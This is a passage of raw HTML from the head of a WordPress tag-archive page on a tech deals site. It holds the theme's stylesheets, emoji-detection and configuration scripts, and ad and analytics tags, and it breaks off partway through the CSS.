

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/150-off/
body_size: 19264
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>$150 Off | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; $150 Off Tag Feed" href="https://digitalworldhub.com/tag/150-off/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/12621" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"27d0b13298","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"27d0b13298","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7cb6ff9660";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
